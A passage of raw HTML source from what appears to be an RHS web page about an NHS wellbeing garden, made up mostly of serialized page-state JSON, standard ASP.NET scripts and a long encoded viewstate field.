src=\"/getmedia/4233d822-5c23-4ae4-8110-d57c1bd8f45e/The-Queens-Jubilee-Pollinator-Garden-Amersham-Bloom\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch5 class=\"heading--theme u-m-b-1\">RHS Communities newsletter\u003C/h5>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Stay connected to RHS Communities with our monthly email newsletter to keep up to date with the world of community gardening, including helpful tips, advice and stories.\u003C/p>\r\n                        \u003Ca class=\"button button--theme button--w-100 button--w-auto-sm\" href=\"https://emails.rhs.org.uk/p/7DBY-1SY/rhscommunities\" target=\"_blank\">\r\n                            \u003Cspan class=\"button__text\">Sign up\u003C/span>\r\n                            \u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>\r\n\r\n  \r\n                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 09 Jan 2026 17:47:03 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="XzgANypsDz+86pratGAGD9cCQkEYzI9O+XJ2lXtLIm9ulM32Q5St3sUWaG/Ze4m+iH7xLGY5kJYDvclb5dYkajucuo40VaW9UALAH2Kaklu6HUc6lrbKKmaJfl7gwPGycURcaoUl3oA5wynyiXZZTRwoKHKj7Ek6ONV964uGSiM7REJRId41pa0f/UclZmztgDkzh+0Rp6Rf5R0mWgCFg7X2fI3wZL5fKveo1iVwnJ2xfPz7UVzszhyEg9+REQkyXztJRtRiD5ztBXrJqRWAIJpwOhsCU2Mkv1RjRGc+b0N6f7K3Y/BZJ/4gdv/vPujAB9Mhx4EgOgJMWvqr0Hf/Hv60Hazkk9sN1s8np6o5a0yrJCOcZhJOdU6FGTiPrWjlq0SV4jYTOmUYc2bahwZD/i2roI7tce5TRjAo/lFMr5RCaeV3FShLtP+PmNVgFr5F/7C3CeEXHMze8uZhePg0+lU9Jm22hSVoa0llcxtQESrC0G5SvvVNatQZ3X5v6Vc+PSBlcXNSW45Z0oGj7j6S5TIWsjb/U7dI3zTryS8p26ZL46+HPClko8FKlwzvn6nBhQOd1hhdyJK+DIy9B5KDkSNI3YGmHRPmC+G/r+cS2eeHJWc4WidoMvWbIWghyo8YfH81pEFhOFVv4mbPNAivFvbN8kjv4LJyhhMvl1TK83aRHtqXhsSdOFvx2xZBnhr8WH5LwBS0/Ld2vy++ZK+/[base64]/lrt7hyqJROSHlmt5HYqaLvNN1E70Dw+zaZ/AApjkUX1vKtkAiJGJDiJ801oq9FtYxlKAnNOkwFLFEogoPxbcy67zV8jgVuyNVxvBWP7Vs0ijOQVSnobUXj5qPQfxqYtHHVgZ1QEjeo7fHl2zszUm6W444Blzh7EvRKExJ9wrY/Q8NOkNzSE/2HQgwrAKnBezlyIv+KmAThq3l/fgrE4x7VqONXCQe3+9pzBovb3Ps2PwTBdGPfJgM02sOHSQRizxWDMmvhrxsBjldSgvJhvxeDfVVTdajYJJ8s+HjEiD3bCg7Sh6y0/k6PdyKColFzTjdfUGvjBgHL4YmFmEc39NXBDf/Ae6RQ/sVec8o7ObAQNgokNaPv7IBx1C3ljawmspeVmTRtff/UzWzzouIYQUj5nxuhxmxl4Aj9OyU6CnR0Zr6Ff3Zj+hBr8BF8r1sWpxW8VEu8tB+xaT9nzjgX6EBcxAYU6IHmwlI3exvrotkMC0IAeaoRhIdd1mSl7TfRcv5L38xqhqH+vWuDMADdZBtMhvR7FWdJC3akyIpQHAi+JnaYSchUkaJCGDAg5ZAPvI5R97zroIXxr8ns1/gu8CdCCaQ3Dt62sgqvDYSex2zrnm1XGehKTKUl4yVEcLJ5Uh2VKJApOL/inBVNWlN6u3e+Gg4p4sR2ePIAz5B3u//sbqxwRCm+gbX1R/[base64]/Rnt8NTuyzra+Z0h+nU0Yp8yg0goa1koN5NdT2/Z34WJxLjuK0CikgAGXasFvfCy9gyKikwZiOTH5i2LLvSEXiNogYnmTuYS0W9mrMPQVL7Lbv/4283LL/cPLgDsps3zfY7EvVoOF2nCGE/KFhpN69WaqgDJ6/UJ1wmu/5spqATo9CjPNBPd2M7d4aKbQcmtYFKawuN7OlTWqv3wBIWU2/GshINWniCMtghv0WmkjdpBNR2ETWIEpr1dOGXtkomBI+gQPDEVyqIrsdUoguJp+y3fFIbBCOYi1OZ02cJHq0t08Io9j0VkzScq5bj2siPX/rEVQEx6dWTh48ugwOPvW8dOrRTya+KrEX/1/bzWyVnWI/xrN3c8DW118i0xp8KCY4/y12uSDggD2F/w/[base64]/We7d8NBjctNnEtgqaIQpPSItvoLOme8Ubx9aX4+XN9KAidbPufbvBBvme4wle39xeR8qdaZ63tfJKom0a8oNC3t61F2lSUsFyHw4Jv1ZaE83Uben/IZwESgWe37GryhKLPaGDeXCs8bOEXK3UIK8Ko17KiqtWzZz0AZLkrlKTqZse17NUUdwX78nDjI57pPVdxsWv7A6wuStVHP7mWGo73AKk/4QqnwjEQcB68G6EA61Ie9Y0KQmvLnfWNjxGeGvCTxYPFTbXUKsdnLn39EdpTUeoV+86XG5ckdXnfYi1x/WFxYj44siAA40yrn8IB3Mx5mGlnXGJq6jte2apnMAGgijwH0vt5VFbBoHqEb5E03f4T5Sic7tAoDTME/[base64]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[base64]/PIhD80ZN2lmxnJE6WyTljE8KveamhXzMIxOoHovwFmv+j0bmMC5Y8dE1juMQ7K89AohL/lNsanKoDXOvQ5U3Lt6ZVwyc2ZR7ZZxUgwJfeshVEK2i+gzPwXdEYinfc7yDGsN5FIqGtPQg50hJGVzW2D7NLgx6PzuJj4nS5vg67cj7JHDfeOkUBmpMBd6mrbl72yPPYuCmIiBRsAU3MbGueh7AVvXtVbPLYcAanz/issnkzxT+0F384xTkSvUjXcJ+6mP6TQJYnMjTU4GpE/PZpNj38dHMWQd2LzsZQW1msMjvdv+sOx8HW0nE+waqHFwltpM66EPiPXV49Ag6wmLqQcqfa/nrVCw4uVuzyDKj4Wva2wMjjlXzYAp0HI2O3WjONADXKP3eOX27+twKxsHkjwV4REdpYzyAVR+fY8h90i1sUg0ECsfOHbK/[base64]/p4f7trKo3/2LnV0cEoz/x1hJ5+Y4PY8U/xBqieiilwMPjIC7beRq0HxAcby3nRDa8SNSX1GKxbuMVi98cIdb7eA1jKG6UuigP96tLfRaQR/ppEy3uc/eR42CXLlovG7oBQk7KCtjYdF9RZ89GFdGysmrQGtlrD30GAaIJBprRkL2kWrM8EC5oXXna+WYb1C+b8dtymORmvl7oNnCBR7pqyVrIY+X2GeAD9KX2aZ2KzFeOls/wu9gksDaL8lwVEIxJreiTxFyVnQFKWvIY00racJ3A+eZoGGhMCJtCmaLKmrS6GTG+BblZItc/svD4GBDvdMEdPcVhFqyWgwpzG92d1JLmVNJFgokTLVk863mDj29hiiCNtXWNyazqJW1643fjkqZI7ztJyyi3YNuaGFbU2MOC9z7ZocsQ6hMJ7zSlnARoXiEULmrYptQ7TliyTz/8NVE0Ne7nz+tk5n4IjqYcJlL8b9vKpNq1pHNfTkITkV+5qkSZM+0guxyGbwfH6kxW6gN4kpYRd+CvPz2Z1zzdlzTrMfj6K8VpzFV7Dr/spBE1GaqYAmCvDeBQhwFzFarmpun6Ii+EVfrb/XvFdU88121jnaxldYDjLO2/JQz78dJgKtcuCsHLzc4a4uIFneqeT/wC7gR5vT6N5vbwP6OeYOWmGyGaxqO75r2oq7Tdr7YugP8UFIHVr8uRr0q7faocrUlcnPzcGEaPnlz7y/fDlJY6gXIT67I3SnhC01dONWB8DA+C4T5d0A8Wkq0scCJcYJ6KEtcedkaWoJlEe58QsRAF3CQXNw2meOaSdn/wZJyjyVhly6U3hfqb9CDH9dO9Qtse/mS4XrTOEDwnlBJBlh/Es1X2ZTC/[base64]/8SAhVB3WmITwg6M4XEGdhOVq1qeKTXjd3XNZ0t2pbTXHzTYQXXVI3VD5fwgkIpNB4SAjsVB1L90J2a44C8pRLSVvlw+RQB8WivwGdusrkQ9Yaf6hxm6/fa3V3aXXV5VU7WQYpflc1d/[base64]/[base64]/mmxcSvmZBGqwDp/4kZAp3ua72zRMtsRiDV/dcVON7hjvD8GkN5ZxBusUXkhhB7YPm+/n/A8MSnfCxqVwAeJ1wVMOqq8PBXt5Z8yx64wh1n+8PwzCDEPxi1ixzMvZ3X9D+1rYC09NcQiTR6Hr3bMk4kX3wm5AcO6oGQt2/fgwBCEbevjbIBM5I39WLdHrOYMmmSDUQTINXfSKI36N0gfQwr57eom4QBAZ5UD/SW07d97lVAOHSfYiMpKevln7+fVmDBZ6x5FDclpwpDt7F8NleHyDaycV556R5Jfn1M18pyJWsnadUC7znc7V3zg7lED2x+0xQEXSKmISUzcsDePNQ4F/a0reQuH2Fsk8+hP8vX+lAhqPnell8CDO1DbhnwD+LlOffWaIbeSoDBu2sHUsx9FjVRfp4Dcu9H/sJAEEZKDKbPP8dOkqnBrDPLWH7cyrSZYn8tjLbzNDa6TAssBDdmNmIQrfn+If4JElSRUw2CcYe3C8807Jg60jwHOgpYW3VeixrDiQiJQxIUmrF1UfbsRS03Wz7wAo1LIe6jhYF3ee0l2IiaVi83pslZzJBA8IG4KcNJC6twP/E5gZ8xU8GGSTndCAMf5z3vKX91efm/pNZPlPMvU/rNroBmYRT/fa8IAT3cc9HH6luBeP53MZDjyf8d+ip7v/x0JgNggTm5ySNdOlAdd7sYEneP260vAMxxp6L8vklhhYExD1beNwCmJNy+vO7/4QC0vwYzXccfqZMT7tpoyiDONh5u249mz6BN/pI9HzeVoZLdYBEEzLgemO9zQz3R7bMhXSCHChSn/P07F4OeaXBL7TudGYy1ukqSnvzy1TqSkVBYZa2SnAkp4W6QQpcOGxzUzbG0v9x/oeF1VLL0+/9L/Ws0gVUmGsS+niRO9od1U2jh/ipe/[base64]/zlSt3jNZNP0HigJg3eqxlFZCUM8kTHSA43l1ljZK6kTD2zgUmcb/R6VqGWHyYxfQ0LvO4GXpiacvFuKUS0FFmId2sz5lOQru+2Um06exXwNMdlAKg0qSYI+lA/nMf8RE8GYfg0fMGWBH1QPvr1+DbR/DdycRe+z5cz9Scj6S0ajSPY5jOLXEYPUYX67o++zlN3fmDQAO0D8H1yG9ErPN+GrUGG06cpPD8hNWI/UylOhCd4qmD7X89oaJH5TvlfDbinjLrPGYbb/aVQER4mFiXT/6NSvJDBd/hrtlVgcL0nSd9dsb7PxoPeniKlVcR29+Rjjuu9ZJygRhGps4DvvygCAbJI4NimU/KiEApHdHgDwXnSQ/G0WlfIjLGWP7WXZk7Kz8Zf2IWB2yfmQEW978REJmPWPp4GmGHAP4fEB7p8blYH+p//2XuHIzcsPDeiVGJd7jgulRm/rjhITsn7gSoXKm65echsKiouBgD46K7muVBqRQYJkXp7gkwv3JDKJPV7MYnoiU9tnPi6xAX/[base64]/7L1g8XCn1A4Qy6NUjoDl89XEFiq4SQorwjg/dFHnEzWgK5pLr6KDELB3vsxoT1wA31NVIN0mKFfquU2Jho2LSOKPVuK2tHiNhTyVoM6CG8NoWnXAMxG6nzhmvITOpXY5whn0xkHLn0sJ4u37QyQZ8FT+TeqhVYPm4g0yp1kuzJwAxq744VNDJs+IwomyZWsnpD/YXSxyoQcKUeLg6IlDEDDgHs1Mf94kcGY9fDU5rxIRuJDcoSmjyEEYKn47eNPOe04SpKqX3FPX/wVTzaNPB/998xxN3IQ0NaDgQHnNXA63s3pvQGdRq1Eiqb9NrphiQ7SlIxZxgvhVVOCt3aFoxGp+DM6Op/d7MC0mVuOxNlDrQCoejuiek79+BU9SW/nJDwlo31020hS867nNeXbRBvqq8A7j4eDM1ET4hc6ET6qkDDp8SzOYIg7MOpHcMbRtnJxptyaYE3gFVtS9oumHYNQ8T8V/[base64]/jLz7I+SNgne9jtY+qdgF+SyJ5AvnXNVOaJBSN8whcydUiS0jKrQbPou/mrmEOVBw4bvL+jMkDdFm1tEBp2dbwz2qonvrpCy8Na4FuEk90wARFBxK9LGx/5ei4S0TcqAhNPjZtR9O61iOIpxeZ51Om3A2Pjqz3CyEZT9/urqHMJ/1Bf6ymmegMBvD0pWS3aZ0veSkGa6/Y9a3IYmrky5YLwUIuLopYp0xCwONNYO+c4pZZAovCxVMqWSPcITag+EYQYW0brnqfvp/[base64]/w8OGC7xLbLWV/ySiLWTnYesbHNIYVnNv0D43CfqH7FEjdBliA9R0qfdGayWpXpKQVKy6v0jyNYup3/e2pDRuFVnGqOQW7YRC54Z8OByV7M3yLgkQFHo2OtV+NkVnOyc4O1GxfVXIYMAHnjaWMnAYCM+GDsabs+R0FpBRcf/wTLXagCyoszw8ZPCVbJr96SZxqSJsuLxEc5OdvJbFnWOpdngg74NT5EGQjnNPbAv7+ym78g2XMXtuCBQ0mToHluGZERoAa5ljdVrTCgkFWRhMiuAby39gx/EpPmr3xlnrIkGpSTS7QEZJwpgbNgiR3aVfUcEcvBhJ50Ro/ZRLaoUDk2vJdL98cy5Gs34KuyAjeiVIyg8fJwbSVvwslpVPsgir77JMMHVgKMmP0Vng+jRJfAi5P0wVLV4ABiI2bQMpr1BStEJt0HneiusYtbiZht1H6jVhhe2KDs67BBsKxmqcgh4MF8B/5rxVlcKcx5RfcFi6U9qohfpigLl8Va1SG+ao2ttLY9iosIh7gplpIL3W8qyc/D5Dlz2SNKnv5U7xZ3D4/DTQqViI2mlHJTnDesRiegLG+gOtplZ3Vadm0yVSttIj7RgM7wEbF742vMHnX3kqKCJlYtLwtHyP/kRUOTNGBpLiwvR+soB9vG6MLc/fKizJBC8De/vX9Tx5E5B5V8ETQ+8V1bg6D36O7sGyEMELo/aeHlACxl8chya4mnInAyyPY1sAuZt8eQh2WnFLrvmnzbtHwRngQRtD2t0by/LCqmbXeUNorEiIgW+UfJT0i8U47Dnt/K5mQ+vygfzdysIJGH9gO4ev8mpYgzHnZXtz6FrXHxzmIjxHp4J9OXbAjxc3+gpccEpQOe05zAZBLT3X0EcD+jtXo3/Xd6fdPuXfhysp7eqx/[base64]//p81eAe/ArMKlTPVQrmwALsmBHThUqNio+V2nkqzR0+me5b1xDdi0zraIv3VWJrdAQgvLUnk5I5TOp0rPpytZkv5QEqBHXSWMfn3VCMDrTiChfVoAzi+ji8a/O2TpdRVJAN0SPA7P/+Dklttxo7iKaemf6Hxv8cXPR0G9csS5jfVxRMgFvdo9pZ7XeWXhVAfKZ8PhFstbIefPqq+XLzmZEzdTIVTqZuYMAscxWEb0BSkY/9okfgexjwe3m7XB9rPuHYfV4/[base64]/ZrBxZw+u2HjHMs9Y5XEPzpWWndMmvswUf/POBxZMLX/T61TIu/MlYRm9s57B+dNMe2Hhi80yjHPlM03A2l4jtq5KZNogbJc+gjeLQLJNCkYFKOYz81XnQN0NwlNyX4KhGotTL/IfnLUfnnYfbajIk74vJuld3EMDGSFeGXzyGhFDQ6YLKM+VL1Y1EtAzpYOc3BADeR8V2+7M7+qUjpfZP5fMhuWFBbbPiZ/Fij1XBWrRA/[base64]/XXh1BnjDdD20PJwd9TwZF1odz89nyyCxDxx+352FrRGu/TWDmiRM+b/OyXYlESroUJA8Kay/IDcGaLZvUnRKfKJxwMDBc5eu3Se8k8RECnEDsDJPy9bcSUiIolEcdLvg3uTJURsoQIlRyARSRW0LSV4uSUiBgNMCumbdgLcM7iNX75u+5KjR1BrFoyVSrvIi1/m8F/dPF1aDX45vq9X82g6pKL5Ihz3KuC3DaCz/mnfbGVBZhJIavADyAf2LKU5CisuNB2SCq+sAJ+lKagwun8jLAloqae4JVYojrBDZt0cy0CYlQnmQz+CDjppy5mVMbzAlFqdxMJlPvXLhQxa/SglTR6odiNjEYqOnfLGrSzhVAka/AOYP2tG/A9YUbhriLqbM2mek5bKcNx4aeE/[base64]/iKOrJQKsUOOU+ybYQbggwxFDwI6/J2r5bPMJ+7n/qGzXmVObc95I5LViGvbT/dSp3+BS0BKthedXT+sclJebJCrQn/K52+aa/VXAPyxos5++5Ou0p5TKkwRGK3rPG+DB8aTAvG4KCbBdC6MZ30wRYK2Isi8R5/4DJD+NoKYNV8xe/fLf8SpJ8EsoYn2xHY6IGk0dTSG0vvlYJhVGhab42BbxXks7ENJ1PeSEPRRzZm8/KMm2p0PRuwHuhmR+t56NT0/1vqikIqqyn9bb+Q++KJU+ngz4qU68q6zOuvVhRPZRfxvW3S0bkC7c+jZSLL4L6r8jg3G2vXjrIl5frQvZTeIAcPNaisCL6QYqQe6Pal330sWNXofmxjndW8s3T/Oo8pv9dLLEXOvWZ3dShgzet/cqFIGskOrZ0aLoEnY6Ksad9XM7En7PS5foZVmsP6FT+9fGYSNNXD3Lzf8RJ4YhEkRlLvcOv6h5ShpXDJfMZAh0dB37RYW3GqgM0C7YT/q18uNvkV8bIV4vk7AiImAvZPnSOjr8pSTmoF70DRUkBMbL7a5r0HmPVY2/U/[base64]/Y4U+IWc99gQbLm6bb4MNt2A+dynP7mR9fE+EswDTG7VNTqTLQJ6WFGIWUE9G3IUNJaJISovcdHa6xpvDCgwpdoJpP+Rbvh+06FAH+TB/7IskcFDaiEz20Usqf055vNjevmzqkSyzb7lufiaLXypAeDA3qtOSDimta4XzjNEXOBWO9Fc/do09C6yW6kTQCAjvrnj++2w+CY7HtQYzxa3S0dL7VNrm1aLnrmJJn1MvIUo2Xv1RqGwO6hVTE9yIjmWeTIpbtu2wBbVVWrPVMWx/kE2Eux0PybUATye73J1jBD8q53e9LK495Yi3YkUZP+t2Vfw3vqcWKqbJK/tPeAx5jynUzivL4S967IE2/SUMgQCPCWJkUKMbbcAaHfvb7b343bpgL2jOGLvbGavMJUVoNpG24WtDvBSueDRNF59yFe/[base64]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